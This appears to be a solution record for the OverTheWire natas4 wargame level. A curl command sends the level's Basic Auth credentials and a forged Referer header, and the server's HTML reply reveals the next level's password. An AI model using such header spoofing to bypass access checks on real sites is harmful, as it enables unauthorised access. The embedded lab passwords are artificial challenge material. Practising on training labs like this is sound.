 > curl 'http://natas4.natas.labs.overthewire.org/' \
> -H 'Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va' \
[> -H 'Referer: http://natas5.natas.labs.overthewire.org/' ]
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs
.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas4", "pass": "Z9tkRkWmpt9Qr7XrR5jWRkgOU901swEZ" };</script></h
ead>
<body>
<h1>natas4</h1>
<div id="content">
Access granted. The password for natas5 is iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
<br/>
<div id="viewsource"><a href="index.php">Refresh page</a></div>
</div>
</body>
</html>